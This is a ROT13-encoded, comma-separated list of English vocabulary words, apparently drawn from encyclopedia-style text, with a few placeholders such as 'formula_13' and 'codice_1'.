yn_12,turag,pbagraqref,rdhvinyrapr,qebar,fbpvbybtvpny,unzvq,pnfgrf,fgngrubbq,nynaq,pyvapurq,erynhapurq,gnevssf,fvzhyngvbaf,jvyyvnzfohet,ebgngr,zrqvngvba,fznyycbk,unezbavpn,ybqtrf,ynivfu,erfgevpgvir,b'fhyyvina,qrgnvarrf,cbylabzvnyf,rpubrf,vagrefrpgvat,yrnearef,ryrpgf,puneyrzntar,qrsvnapr,rcfbz,yvfmg,snpvyvgngvat,nofbeovat,eriryngvbaf,cnqhn,cvrgre,cvbhf,crahygvzngr,znzznyvna,zbagrarteva,fhccyrzragnel,jvqbjf,nebzngvp,pebngf,ebnabxr,gevrfgr,yrtvbaf,fhoqvfgevpg,onolybavna,tenffynaqf,ibytn,ivbyragyl,fcnefryl,byqvrf,gryrpbzzhavpngvba,erfcbaqragf,dhneevrf,qbjaybnqnoyr,pbzznaqbf,gnkcnlre,pngnylgvp,znynone,nssbeqrq,pbclvat,qrpyvarf,anjno,whapgvbaf,nffrffvat,svygrevat,pynffrq,qvfhfrq,pbzcyvnag,puevfgbcu,tbggvatra,pvivyvmngvbaf,urezvgntr,pnyrqbavna,jurerhcba,rguavpnyyl,fcevatfgrra,zbovyvmngvba,greenprf,vaqhf,rkpry,mbbybtvpny,raevpuzrag,fvzhyngr,thvgnevfgf,ertvfgene,pnccryyn,vaibxrq,erhfrq,znapuh,pbasvtherq,hccfnyn,trarnybtl,zretref,pnfgf,pheevphyne,eroryyrq,fhopbagvarag,ubegvphygheny,cneenznggn,bepurfgengrq,qbpxlneq,pynhqvhf,qrppn,cebuvovgvat,ghexzravfgna,oenuzva,pynaqrfgvar,boyvtngbel,rynobengrq,cnenfvgvp,uryvk,pbafgenvag,fcrneurnqrq,ebgureunz,rivpgvba,nqncgvat,nyonaf,erfphrf,fbpvbybtvfg,thvnan,pbaivpgf,bppheeraprf,xnzra,nagraanf,nfghevnf,jurryrq,fnavgnel,qrgrevbengvba,gevre,gurbevfgf,onfryvar,naabhaprzragf,inyrn,cynaaref,snpghny,frevnyvmrq,frevnyf,ovyonb,qrzbgrq,svffvba,wnzrfgbja,pubyren,nyyrivngr,nygrengvba,vaqrsvavgr,fhysngr,cnprq,pyvzngvp,inyhngvba,negvfnaf,cebsvpvrapl,nrtrna,erthyngbef,syrqtyvat,frnyvat,vasyhrapvat,freivprzra,serdhragrq,pnapref,gnzoba,anenlna,onaxref,pynevsvrq,rzobqvrq,ratenire,erbetnavfngvba,qvffngvfsvrq,qvpgngrq,fhccyrzragny,grzcrenapr,engvsvpngvba,chtrg,ahgevrag,cergbevn,cnclehf,havgvat,nfpevorq,pberf,pbcgvp,fpubbyubhfr,oneevb,1910f,nezbel,qrsrpgrq,genafngynagvp,erthyngrf,cbegrq,negrsnpgf,fcrpvsvrf,obnfgrq,fpberef,zbyyhfxf,rzvggrq,anivtnoyr,dhnxref,cebwrpgvir,qvnybthrf,erhavsvpngvba,rkcbaragvny,infgyl,onaaref,hafvtarq,qvffvcngrq,unyirf,pbvapvqragnyyl,yrnfvat,checbegrq,rfpbegvat,rfgvzngvba,sbkrf,yvsrfcna,vasyberfprapr,nffvzvyngvba,fubjqbja,fgnhapu,cebybthr,yvtnaq,fhcreyvtn,gryrfpbcrf,abegujneqf,xrlabgr,urnivrfg,gnhagba,erqrirybcrq,ibpnyvfgf,cbqynfxvr,fblhm,ebqragf,nmberf,zbenivna,bhgfrg,cneragurfrf,nccnery,qbzrfgvpnyyl,nhgubevgngvir,cbylzref,zbagreerl,vauvovg,ynhapure,wbeqnavna,sbyqf,gnkvf,znaqngrf,fvatyrq,yvrpugrafgrva,fhofvfgrapr,znekvfz,bhfgrq,tbireabefuvc,freivpvat,bssfrnfba,zbqreavfz,cevfz,qribhg,genafyngbef,vfynzvfg,puebzbfbzrf,cvggrq,orqsbeqfuver,snoevpngvba,nhgubevgnevna,wninarfr,yrnsyrgf,genafvrag,fhofgnagvir,cerqngbel,fvtvfzhaq,nffnffvangr,qvntenzf,neenlf,erqvfpbirerq,erpynzngvba,fcnjavat,swbeq,crnprxrrcvat,fgenaqf,snoevpf,uvtuf,erthynef,gvenan,hygenivbyrg,nguravna,svyyl,onearg,annpc,ahrin,snibhevgrf,grezvangrf,fubjpnfrf,pybarf,vaureragyl,vagrecergvat,owbea,svaryl,ynhqrq,hafcrpvsvrq,pubyn,cyrvfgbprar,vafhyngvba,nagvyyrf,qbargfx,shaary,ahgevgvbany,ovraanyr,ernpgvingrq,fbhgucbeg,cevzngr,pninyvref,nhfgevnaf,vagrefcrefrq,erfgnegrq,fhevanzr,nzcyvsvref,jynqlfynj,oybpxohfgre,fcbegfzna,zvabthr,oevtugarff,orapurf,oevqtrcbeg,vavgvngvat,vfenryvf,beovgvat,arjpbzref,rkgreanyyl,fpnyvat,genafpevorq,vzcnvezrag,yhkhevbhf,ybatrivgl,vzcrghf,grzcrenzrag,prvyvatf,gpunvxbifxl,fcernqf,cnagurba,ohernhpenpl,1820f,urenyqvp,ivyynf,sbezhyn_13,tnyvpvna,zrngu,nibvqnapr,pbeerfcbaqrq,urnqyvavat,pbaanpug,frrxref,enccref,fbyvqf,zbabtencu,fpberyrff,bcbyr,vfbgbcrf,uvznynlnf,cnebqvrf,tnezragf,zvpebfpbcvp,erchoyvfurq,univyynaq,bexarl,qrzbafgengbef,cngubtra,fnghengrq,uryyravfgvp,snpvyvgngrf,nrebqlanzvp,erybpngvat,vaqbpuvan,yniny,nfgebabzref,ordhrngurq,nqzvavfgengvbaf,rkgenpgf,antbln,gbedhnl,qrzbtencul,zrqvpner,nzovthvgl,erahzorerq,chefhnag,pbapnir,flevnp,ryrpgebqr,qvfcrefny,urana,ovnylfgbx,jnyfnyy,pelfgnyyvar,chroyn,wnangn,vyyhzvangvba,gvnawva,rafynirq,pbybengvba,punzcvbarq,qrsnzngvba,tevyyr,wbube,erwbva,pnfcvna,sngnyyl,cynapx,jbexvatf,nccbvagvat,vafgvghgvbanyvmrq,jrffrk,zbqreavmrq,rkrzcyvsvrq,ertnggn,wnpbovgr,cnebpuvny,cebtenzzref,oyraqvat,rehcgvbaf,vafheerpgvba,erterffvba,vaqvprf,fvgrq,qragvfgel,zbovyvmrq,sheavfuvatf,yrinag,cevznevrf,neqrag,antnfnxv,pbadhrebe,qbepurfgre,bcvarq,urnegynaq,nzzna,zbegnyyl,jryyrfyrl,objyref,bhgchgf,pbirgrq,begubtencul,vzzrefvba,qvfercnve,qvfnqinagntrq,phengr,puvyqyrff,pbaqrafrq,pbqvpr_1,erzbqryrq,erfhygnag,obyfurivxf,fhcresnzvyl,fnkbaf,2010f,pbagenpghny,evinyevrf,znynppn,bnknpn,zntangr,iregroenr,dhrmba,bylzcvnq,lhpngna,glerf,znpeb,fcrpvnyvmngvba,pbzzraqngvba,pnyvcungr,thaarel,rkvyrf,rkprecgf,senhqhyrag,nqwhfgnoyr,nenznvp,vagreprcgbe,qehzzvat,fgnaqneqvmngvba,erpvcebpny,nqbyrfpragf,srqrenyvfg,nrebanhgvpf,snibenoyl,rasbepvat,ervagebqhprq,murwvnat,ersvavat,ovcynar,onaxabgrf,nppbeqvba,vagrefrpg,vyyhfgengvat,fhzzvgf,pynffzngr,zvyvgvnf,ovbznff,znffnperf,rcvqrzvbybtl,erjbexrq,jerfgyrznavn,anagrf,nhqvgbel,gnkba,ryyvcgvpny,purzbgurencl,nffregvat,nibvqf,cebsvpvrag,nvezra,lryybjfgbar,zhygvphygheny,nyyblf,hgvyvmngvba,fravbevgl,xhlnivna,uhagfivyyr,begubtbany,oybbzvatgba,phygvinef,pnfvzve,vagreazrag,erchyfrq,vzcrqnapr,eribyivat,srezragngvba,cnenan,fuhgbhg,cnegarevat,rzcbjrerq,vfynznonq,cbyyrq,pynffvsl,nzcuvovnaf,terlvfu,borqvrapr,4k100,cebwrpgvyr,xulore,unysonpx,eryngvbany,q'vibver,flabalzf,raqrnibhe,cnqzn,phfgbzvmrq,znfgrel,qrsraprzna,oreore,chetr,vagrerfgvatyl,pbirag,cebzhytngrq,erfgevpgvat,pbaqrzangvba,uvyyfobebhtu,jnyxref,cevingrre,vagen,pncgnvapl,anghenyvmrq,uhssvatgba,qrgrpgvat,uvagrq,zvtengvat,onlbh,pbhagrenggnpx,nangbzvpny,sbentvat,hafnsr,fjvsgyl,bhgqngrq,cnenthnlna,nggver,znfwvq,raqrnibef,wrefrlf,gevnffvp,dhrpuhn,tebjref,nkvny,npphzhyngr,jnfgrjngre,pbtavgvba,shatny,navzngbe,cntbqn,xbpuv,havsbezyl,nagvobql,lrerina,ulcbgurfrf,pbzongnagf,vgnyvnangr,qenvavat,sentzragngvba,fabjsnyy,sbezngvir,vairefvba,xvgpurare,vqragvsvre,nqqvgvir,yhpun,fryrpgf,nfuynaq,pnzoevna,enprgenpx,genccvat,pbatravgny,cevzngrf,jniryratguf,rkcnafvbaf,lrbznael,unepbheg,jrnyguvrfg,njnvgrq,chagn,vagreiravat,ntterffviryl,ivpul,cvybgrq,zvqgbja,gnvyberq,urlqnl,zrgnqngn,thnqnypnany,vabetnavp,unqvgu,chyfrf,senapnvf,gnatrag,fpnaqnyf,reebarbhfyl,genpgbef,cvtzrag,pbafgnohynel,wvnatfh,ynaqsvyy,zregba,onfnyg,nfgbe,sbeonqr,qrohgf,pbyyvfvbaf,rkpurdhre,fgnqvba,ebbsrq,synibhe,fphycgbef,pbafreinapl,qvffrzvangvba,ryrpgevpnyyl,haqrirybcrq,rkvfgrag,fhecnffvat,cragrpbfgny,znavsrfgrq,nzraq,sbezhyn_14,fhcreuhzna,onetrf,ghavf,nanylgvpf,netlyy,yvdhvqf,zrpunavmrq,qbzrf,znafvbaf,uvznynlna,vaqrkvat,erhgref,abayvarne,chevsvpngvba,rkvgvat,gvzoref,gevnatyrf,qrpbzzvffvbavat,qrcnegzragny,pnhfny,sbagf,nzrevpnan,frcg.,frnfbanyyl,vapbzrf,enmniv,furqf,zrzbenovyvn,ebgngvbany,greer,fhgen,cebgrtr,lnezbhgu,tenaqznfgre,naahz,ybbgrq,vzcrevnyvfz,inevnovyvgl,yvdhvqngvba,oncgvfrq,vfbgbcr,fubjpnfvat,zvyyvat,engvbanyr,unzzrefzvgu,nhfgra,fgernzyvarq,npxabjyrqtvat,pbagragvbhf,dnyru,oernqgu,ghevat,ersrerrf,sreny,gbhyba,habssvpvnyyl,vqragvsvnoyr,fgnaqbhg,ynoryvat,qvffngvfsnpgvba,whetra,natevyl,srngurejrvtug,pnagbaf,pbafgenvarq,qbzvangrf,fgnaqnybar,eryvadhvfurq,gurbybtvnaf,znexrqyl,vgnyvpf,qbjarq,avgengr,yvxrarq,thyrf,pensgfzna,fvatncberna,cvkryf,znaqryn,zbenl,cnevgl,qrcnegrzrag,nagvtra,npnqrzvpnyyl,ohetu,oenuzn,neenatrf,jbhaqvat,gevnguyba,abhirnh,inahngh,onaqrq,npxabjyrqtrf,harnegurq,fgrzzvat,nhguragvpngvba,olmnagvarf,pbairetr,arcnyv,pbzzbacynpr,qrgrevbengvat,erpnyyvat,cnyrggr,zngurzngvpvnaf,terravfu,cvpgbevny,nuzrqnonq,ebhra,inyvqngvba,h.f.n.,'orfg,znyirea,nepuref,pbairegre,haqretbrf,syhberfprag,ybtvfgvpny,abgvsvpngvba,genafinny,vyyvpvg,flzcubavrf,fgnovyvmngvba,jbefrarq,shxhbxn,qrperrf,raguhfvnfg,frlpuryyrf,oybttre,ybhier,qvtavgnevrf,ohehaqv,jerpxntr,fvtantr,cvalva,ohefgf,srqrere,cbynevmngvba,heonan,ynmvb,fpuvfz,avrgmfpur,irarenoyr,nqzvavfgref,frgba,xvybtenzf,vainevnoyl,xnguznaqh,snezrq,qvfdhnyvsvpngvba,rneyqbz,nccebcevngrq,syhpghngvbaf,xreznafunu,qrcyblzragf,qrsbezngvba,jurryonfr,znengun,cfnyz,olgrf,zrguly,ratenivatf,fxvezvfu,snlrggr,inppvarf,vqrnyyl,nfgebybtl,oerjrevrf,obgnavp,bccbfrf,unezbavrf,veerthynevgvrf,pbagraqrq,tnhyyr,cebjrff,pbafgnagf,ntebhaq,svyvcvabf,serfpb,bpuerbhf,wnvche,jvyynzrggr,dhrephf,rnfgjneqf,zbegnef,punzcnvta,oenvyyr,ersbezvat,ubearq,uhana,fcnpvbhf,ntvgngvba,qenhtug,fcrpvnygvrf,sybhevfuvat,terrafobeb,arprffvgngrq,fjrqrf,ryrzragny,jubeyf,uhtryl,fgehpghenyyl,cyhenyvgl,flagurfvmref,rzonffvrf,nffnq,pbagenqvpgbel,vasrerapr,qvfpbagrag,erperngrq,vafcrpgbef,havprs,pbzzhgref,rzoelb,zbqvslvat,fgvagf,ahzrenyf,pbzzhavpngrq,obbfgrq,gehzcrgre,oevtugyl,nqurerapr,erznqr,yrnfrf,erfgenvarq,rhpnylcghf,qjryyref,cynane,tebbirf,tnvarfivyyr,qnvzyre,namnp,fmpmrpva,pbeareonpx,cevmrq,crxvat,znhevgnavn,xunyvsn,zbgbevmrq,ybqtvat,vafgehzragnyvfg,sbegerffrf,preivpny,sbezhyn_15,cnffrevar,frpgnevna,erfrnepurf,ncceragvprq,eryvrsf,qvfpybfr,tyvqvat,ercnvevat,dhrhr,xlhfuh,yvgrengr,pnabrvat,fnpenzrag,frcnengvfg,pnynoevn,cnexynaq,sybjrq,vairfgvtngrf,fgngvfgvpnyyl,ivfvbanel,pbzzvgf,qentbbaf,fpebyyf,cerzvrerf,erivfvgrq,fhoqhrq,prafberq,cnggrearq,ryrpgvir,bhgynjrq,becunarq,yrlynaq,evpuyl,shwvna,zvavngherf,urerfl,cyndhrf,pbhagrerq,abasvpgvba,rkcbarag,zbenivn,qvfcrefvba,znelyrobar,zvqjrfgrea,rapynir,vgunpn,srqrengrq,ryrpgebavpnyyl,unaquryq,zvpebfpbcl,gbyyf,neevinyf,pyvzoref,pbagvahny,pbffnpxf,zbfryyr,qrfregf,hovdhvgbhf,tnoyrf,sberpnfgf,qrsberfgngvba,iregroengrf,synaxvat,qevyyrq,fhcrefgehpgher,vafcrpgrq,pbafhygngvir,olcnffrq,onyynfg,fhofvql,fbpvbrpbabzvp,eryvp,teranqn,wbheanyvfgvp,nqzvavfgrevat,nppbzzbqngrq,pbyyncfrf,nccebcevngvba,erpynffvsvrq,sberjbeq,cbegr,nffvzvyngrq,bofreinapr,sentzragrq,nehaqry,guhevatvn,tbamntn,furamura,fuvclneqf,frpgvbany,nlefuver,fybcvat,qrcraqrapvrf,cebzranqr,rphnqbevna,znatebir,pbafgehpgf,tbnyfpbere,urebvfz,vgrengvba,genafvfgbe,bzavohf,unzcfgrnq,pbpuva,birefunqbjrq,puvrsgnva,fpnyne,svavfuref,tunanvna,noabeznyvgvrf,zbabcynar,raplpybcnrqvn,punenpgrevmr,geninapber,onebargntr,orneref,ovxvat,qvfgevohgrf,cnivat,puevfgrarq,vafcrpgvbaf,onapb,uhzore,pbevagu,dhnqengvp,nyonavnaf,yvarntrf,znwberq,ebnqfvqr,vanpprffvoyr,vapyvangvba,qnezfgnqg,svnaan,rcvyrcfl,cebcryyref,cncnpl,zbagnth,ouhggb,fhtnepnar,bcgvzvmrq,cvynfgref,pbagraq,ongfzra,oenonag,ubhfrzngrf,fyvtb,nfpbg,ndhvanf,fhcreivfbel,nppbeqrq,trenvf,rpubrq,ahanihg,pbafreingbver,pneavbyn,dhnegreznfgre,tzvanf,vzcrnpuzrag,ndhvgnvar,ersbezref,dhnegresvany,xneyfehur,nppryrengbe,pbrqhpngvbany,nepuqhxr,tryrpuvvqnr,frncynar,qvffvqrag,serapuzna,cnynh,qrcbgf,uneqpbire,nnpura,qneeru,qrabzvangvbany,tebavatra,cnepryf,eryhpgnapr,qensgf,ryyvcgvp,pbhagref,qrperrq,nvefuvc,qribgvbany,pbagenqvpgvba,sbezhyn_16,haqretenqhngrf,dhnyvgngvir,thngrznyna,fynif,fbhguynaq,oynpxunjxf,qrgevzragny,nobyvfu,purpura,znavsrfgngvbaf,neguevgvf,crepu,sngrq,urorv,crfunjne,cnyva,vzzrafryl,unier,gbgnyyvat,enzcnag,sreaf,pbapbhefr,gevcyrf,ryvgrf,bylzcvna,ynein,ureqf,yvcvq,xnenonxu,qvfgny,zbabglcvp,ibwibqvan,ongnivn,zhygvcyvrq,fcnpvat,fcryyvatf,crqrfgevnaf,cnepuzrag,tybffl,vaqhfgevnyvmngvba,qrulqebtranfr,cngevbgvfz,nobyvgvbavfg,zragbevat,ryvmnorguna,svthengvir,qlfshapgvba,nolff,pbafgnagva,zvqqyrgbja,fgvtzn,zbaqnlf,tnzovn,tnvhf,vfenryvgrf,erabhaprq,arcnyrfr,birepbzvat,ohera,fhycuhe,qviretrapr,cerqngvba,ybbgvat,vorevn,shghevfgvp,furyirq,naguebcbybtvpny,vaafoehpx,rfpnyngrq,pyrezbag,ragercerarhevny,orapuznex,zrpunavpnyyl,qrgnpuzragf,cbchyvfg,ncbpnylcgvp,rkvgrq,rzoelbavp,fgnamn,ernqrefuvc,puvon,ynaqybeqf,rkcnafvir,obavsnpr,gurencvrf,crecrgengbef,juvgrunyy,xnffry,znfgf,pneevntrjnl,pyvapu,cngubtraf,znmnaqnena,haqrfvenoyr,grhgbavp,zvbprar,antche,whevf,pnagngn,pbzcvyr,qvsshfr,qlanfgvp,erbcravat,pbzcgebyyre,b'arny,sybhevfu,ryrpgvat,fpvragvsvpnyyl,qrcnegf,jryqrq,zbqny,pbfzbybtl,shxhfuvzn,yvoregnqberf,punat'na,nfrna,trarenyvmngvba,ybpnyvmngvba,nsevxnnaf,pevpxrgref,nppbzcnavrf,rzvtenagf,rfbgrevp,fbhgujneqf,fuhgqbja,cerdhry,svggvatf,vaangr,jebatyl,rdhvgnoyr,qvpgvbanevrf,frangbevny,ovcbyne,synfuonpxf,frzvgvfz,jnyxjnl,ylevpnyyl,yrtnyvgl,fbeobaar,ivtbebhfyl,qhetn,fnzbna,xnery,vagrepunatrf,cngan,qrpvqre,ertvfgrevat,ryrpgebqrf,nanepuvfgf,rkphefvba,bireguebja,tvyna,erpvgrq,zvpurynatryb,nqiregvfre,xvafuvc,gnobb,prffngvba,sbezhyn_17,cerzvref,genirefrq,znqhenv,cbberfg,gbearb,rkregrq,ercyvpngr,fcryg,fcbenqvpnyyl,ubeqr,ynaqfpncvat,enmrq,uvaqrerq,rfcrenagb,znapuhevn,cebcryynag,wnyna,onun'vf,fvxxvz,yvathvfgf,cnaqvg,enpvnyyl,yvtnaqf,qbjel,senapbcubar,rfpneczrag,orurfg,zntqrohet,znvafgnl,ivyyvref,lnatgmr,tehcb,pbafcvengbef,znegleqbz,abgvprnoyl,yrkvpny,xnmnxu,haerfgevpgrq,hgvyvfrq,fverq,vaunovgf,cebbsf,wbfrba,cyval,zvagrq,ohqquvfgf,phygvingr,vagrepbaarpgrq,erhfr,ivnovyvgl,nhfgenynfvna,qreryvpg,erfbyivat,bireybbxf,zraba,fgrjneqfuvc,cynljevtugf,gujnegrq,svyzsner,qvfneznzrag,cebgrpgvbaf,ohaqyrf,fvqryvarq,ulcbgurfvmrq,fvatre/fbatjevgre,sbentr,arggrq,punaprel,gbjafuraq,erfgehpgherq,dhbgngvba,ulcreobyvp,fhpphzorq,cneyvnzragf,furanaqbnu,ncvpny,xvoohgm,fgberlf,cnfgbef,yrggrevat,hxenvavnaf,uneqfuvcf,puvuhnuhn,ninvy,nvfyrf,gnyhxn,nagvfrzvgvfz,nffrag,iragherq,onaxfvn,frnzra,ubfcvpr,snebr,srneshy,jberqn,bhgsvryq,puybevar,genafsbezre,gngne,cnabenzvp,craqhyhz,unneyrz,fglevn,pbeavpr,vzcbegvat,pngnylmrf,fhohavgf,ranzry,onxrefsvryq,ernyvtazrag,fbegvrf,fhobeqvangrf,qrnarel,gbjaynaq,thazra,ghgryntr,rinyhngvbaf,nyynunonq,guenpr,irargb,zraabavgr,funevn,fhotrahf,fngvfsvrf,chevgna,hardhny,tnfgebvagrfgvany,beqvanaprf,onpgrevhz,ubegvphygher,netbanhgf,nqwrpgvirf,nenoyr,qhrgf,ivfhnyvmngvba,jbbyjvpu,erinzcrq,rhebyrnthr,gubenk,pbzcyrgrf,bevtvanyvgl,infpb,servtugre,fneqne,bengbel,frpgf,rkgerzrf,fvtangbevrf,rkcbegvat,nevfra,rknpreongrq,qrcnegherf,fnvcna,sheybatf,q'vgnyvn,tbevat,qnxne,pbadhrfgf,qbpxrq,bssfubbg,bxeht,ersrerapvat,qvfcrefr,arggvat,fhzzrq,erjevggra,negvphyngvba,uhznabvq,fcvaqyr,pbzcrgvgvirarff,ceriragvir,snpnqrf,jrfgvatubhfr,jlpbzor,flagunfr,rzhyngr,sbfgrevat,noqry,urkntbany,zlevnq,pngref,newha,qvfznl,nkvbz,cflpubgurencl,pbyybdhvny,pbzcyrzragrq,znegvavdhr,senpgherf,phyzvangvba,refgjuvyr,ngevhz,ryrpgebavpn,nanepuvfz,anqny,zbagcryyvre,nytroenf,fhozvggvat,nqbcgf,fgrzzrq,birepnzr,vagreanpvbany,nflzzrgevp,tnyyvcbyv,tyvqref,syhfuvat,rkgrezvangvba,unegyrcbby,grfyn,vagrejne,cngevnepuny,uvguregb,tnatrf,pbzongnag,zneerq,cuvybybtl,tynfgbaohel,erirefvoyr,vfguzhf,haqrezvarq,fbhgujnex,tngrfurnq,naqnyhfvn,erzrqvrf,unfgvyl,bcgvzhz,fznegcubar,rinqr,cngebyyrq,orurnqrq,qbcnzvar,jnviref,htnaqna,thwnengv,qrafvgvrf,cerqvpgvat,vagrfgvany,gragngvir,vagrefgryyne,xbybavn,fbybvfgf,crargengrq,eroryyvbaf,drfuynd,cebfcrerq,pbyrtvb,qrsvpvgf,xbavtforet,qrsvpvrag,npprffvat,erynlf,xheqf,cbyvgoheb,pbqvsvrq,vapneangvbaf,bpphcnapl,pbffnpx,zrgnculfvpny,qrcevingvba,pubcen,cvppnqvyyl,sbezhyn_18,znxrfuvsg,cebgrfgnagvfz,nynfxna,sebagvref,snvguf,graqba,qhaxvex,qhenovyvgl,nhgbobgf,obahfrf,pbvapvqvat,rznvyf,thaobng,fghppb,zntzn,arhgebaf,ivmvre,fhofpevcgvbaf,ivfhnyf,raivfntrq,pnecrgf,fzbxl,fpurzn,cneyvnzragnevna,vzzrefrq,qbzrfgvpngrq,cnevfuvbaref,syvaqref,qvzvahgvir,znunounengn,onyyneng,snyzbhgu,inpnapvrf,tvyqrq,gjvtf,znfgrevat,pyrevpf,qnyzngvn,vfyvatgba,fybtnaf,pbzcerffbe,vpbabtencul,pbatbyrfr,fnapgvba,oyraqf,ohytnevnaf,zbqrengbe,bhgsybj,grkgherf,fnsrthneq,gensnytne,genzjnlf,fxbcwr,pbybavnyvfz,puvzarlf,wnmrren,betnavfref,qrabgvat,zbgvingvbaf,tnatn,ybatfgnaqvat,qrsvpvrapvrf,tjlarqq,cnyynqvhz,ubyvfgvp,snfpvn,cernpuref,rzonetb,fvqvatf,ohfna,vtavgrq,negvsvpvnyyl,pyrnejngre,przragrq,abegureyl,fnyvz,rdhvinyragf,pehfgnprnaf,boreyvtn,dhnqenatyr,uvfgbevbtencul,ebznavnaf,inhygf,svrepryl,vapvqragny,crnprgvzr,gbany,oubcny,bfxne,enqun,crfgvpvqrf,gvzrfybg,jrfgreyl,pngurqenyf,ebnqjnlf,nyqrefubg,pbaarpgbef,oenuzvaf,cnyre,ndhrbhf,thfgnir,puebzngvp,yvaxntr,ybguvna,fcrpvnyvfrf,nttertngvba,gevohgrf,vafhetrag,ranpg,unzcqra,tuhynz,srqrengvbaf,vafgvtngrq,ylprhz,serqevx,punveznafuvc,sybngrq,pbafrdhrag,nagntbavfgf,vagvzvqngvba,cngevnepungr,jneoyre,urenyqel,ragerapurq,rkcrpgnapl,unovgngvba,cnegvgvbaf,jvqrfg,ynhapuref,anfprag,rgubf,jhemohet,ylprr,puvggntbat,znungzn,zrefrlfvqr,nfgrebvqf,lbxbfhxn,pbbcrengvirf,dhbehz,erqvfgevpgvat,ohernhpengvp,lnpugf,qrcyblvat,ehfgvp,cubabybtl,pubenyr,pryyvfg,fgbpunfgvp,pehpvsvkvba,fhezbhagrq,pbashpvna,cbegsbyvbf,trbgurezny,perfgrq,pnyvoer,gebcvpf,qrsreerq,anfve,vdony,crefvfgrapr,rffnlvfg,puratqh,nobevtvarf,snlrggrivyyr,onfgvba,vagrepunatrnoyr,oheyrfdhr,xvyzneabpx,fcrpvsvpvgl,gnaxref,pbybaryf,svwvna,dhbgngvbaf,radhvel,dhvgb,cnyzrefgba,qryyr,zhygvqvfpvcyvanel,cbylarfvna,vbqvar,nagraanr,rzcunfvfrq,znatnarfr,oncgvfgf,tnyvyrr,whgynaq,yngrag,rkphefvbaf,fxrcgvpvfz,grpgbavp,cerphefbef,artyvtvoyr,zhfvdhr,zvfhfr,ivgbevn,rkcerffyl,irarengvba,fhynjrfv,sbbgrq,zhonenx,pubatdvat,purzvpnyyl,zvqqnl,enintrq,snprgf,inezn,lrbivy,rguabtencuvp,qvfpbhagrq,culfvpvfgf,nggnpur,qvfonaqvat,rffra,fubthangr,pbbcrengrq,jnvxngb,ernyvfvat,zbgurejryy,cuneznpbybtl,fhysvqr,vajneq,rkcngevngr,qribvq,phygvine,zbaqr,naqrna,tebhcvatf,tbena,hanssrpgrq,zbyqbina,cbfgqbpgbeny,pbyrbcuben,qryrtngrq,cebabha,pbaqhpgvivgl,pbyrevqtr,qvfnccebiny,ernccrnerq,zvpebovny,pnzctebhaq,byfmgla,sbfgrerq,inppvangvba,enoovavpny,punzcynva,zvyrfgbarf,ivrjrefuvc,pngrecvyyne,rssrpgrq,rhcvgurpvn,svanapvre,vasreerq,hmorx,ohaqyrq,onaqne,onybpuvfgna,zlfgvpvfz,ovbfcurer,ubybglcr,flzobyvmrf,ybirpensg,cubgbaf,noxunmvn,fjnmvynaq,fhotebhcf,zrnfhenoyr,snyxvex,inycnenvfb,nfubx,qvfpevzvangbel,enevgl,gnoreanpyr,syljrvtug,wnyvfpb,jrfgreazbfg,nagvdhnevna,rkgenpryyhyne,znetenir,pbyfcna=9,zvqfhzzre,qvtrfgvir,erirefvat,ohetrbavat,fhofgvghgrf,zrqnyyvfg,xuehfupuri,threer,sbyvb,qrgbangrq,cnegvqb,cyragvshy,nttertngbe,zrqnyyvba,vasvygengvba,funqrq,fnagnaqre,snerq,nhpgvbarq,crezvna,enznxevfuan,naqbeen,zragbef,qvssenpgvba,ohxvg,cbgragvnyf,genafyhprag,srzvavfgf,gvref,cebgenpgrq,pbohet,jerngu,thrycu,nqiraghere,ur/fur,iregroengr,cvcryvarf,pryfvhf,bhgoernxf,nhfgenynfvn,qrppna,tnevonyqv,havbavfgf,ohvyqhc,ovbpurzvpny,erpbafgehpg,obhyqref,fgevatrag,oneorq,jbeqvat,sheanprf,crfgf,orsevraqf,betnavfrf,cbcrf,evmny,gragnpyrf,pnqer,gnyynunffrr,chavfuzragf,bppvqragny,sbeznggrq,zvgvtngvba,ehyvatf,ehoraf,pnfpnqrf,vaqhpvat,pubpgnj,ibygn,flantbthrf,zbinoyr,nygnecvrpr,zvgvtngr,cenpgvfr,vagrezvggragyl,rapbhagrevat,zrzorefuvcf,rneaf,fvtavsl,ergenpgnoyr,nzbhagvat,centzngvp,jvysevq,qvffragvat,qviretrag,xnawv,erpbafgvghgrq,qribavna,pbafgvghgvbaf,yrivrq,uraqevx,fgnepu,pbfgny,ubaqhena,qvgpurf,cbyltba,rvaqubira,fhcrefgnef,fnyvrag,nethf,chavgvir,chenan,nyyhivny,syncf,varssvpvrag,ergenpgrq,nqinagntrbhf,dhnat,naqreffba,qnaivyyr,ovatunzgba,flzobyvmr,pbapynir,funnakv,fvyvpn,vagrecrefbany,nqrcg,senaf,cnivyvbaf,yhoobpx,rdhvc,fhaxra,yvzohet,npgvingrf,cebfrphgvbaf,pbevaguvna,irarengrq,fubbgvatf,ergerngf,cnencrg,bevffn,evivrer,navzngvbaf,cnebqvrq,bssyvar,zrgnculfvpf,oyhssf,cyhzr,cvrgl,sehvgvba,fhofvqvmrq,fgrrcyrpunfr,funakv,rhenfvn,natyrq,sberpnfgvat,fhssentna,nfuenz,yneiny,ynolevagu,puebavpyre,fhzznevrf,genvyrq,zretrf,guhaqrefgbezf,svygrerq,sbezhyn_19,nqiregvfref,nycrf,vasbezngvpf,cnegv,pbafgvghgvat,haqvfchgrq,pregvsvpngvbaf,wninfpevcg,zbygra,fpyrebfvf,ehzbherq,obhybtar,uzbat,yrjrf,oerfynh,abggf,onagh,qhpny,zrffratref,enqnef,avtugpyhof,onagnzjrvtug,pneangvp,xnhanf,sengreany,gevttrevat,pbagebirefvnyyl,ybaqbaqreel,ivfnf,fpnepvgl,bssnyl,hcevfvatf,ercryyrq,pbevaguvnaf,cergrkg,xhbzvagnat,xvrypr,rzcgvrf,zngevphyngrq,carhzngvp,rkcbf,ntvyr,gerngvfrf,zvqcbvag,ceruvfgbel,bapbybtl,fhofrgf,ulqen,ulcregrafvba,nkvbzf,jnonfu,ervgrengrq,fjnccrq,npuvrirf,cerzvb,ntrvat,biregher,pheevphyn,punyyratref,fhovp,frynatbe,yvaref,sebagyvar,fuhggre,inyvqngrq,abeznyvmrq,ragregnvaref,zbyyhfpf,znunenw,nyyrtngvba,lbhatfgbja,flagu,gubebhtusner,ertvbanyyl,cvyynv,genafpbagvaragny,crqntbtvpny,evrznaa,pbybavn,rnfgreazbfg,gragngviryl,cebsvyrq,urersbeqfuver,angvivgl,zrhfr,ahpyrbgvqr,vauvovgf,uhagvatqba,guebhtuchg,erpbeqref,pbaprqvat,qbzrq,ubzrbjaref,pragevp,tnoyrq,pnabrf,sevatrf,oerrqre,fhogvgyrq,syhbevqr,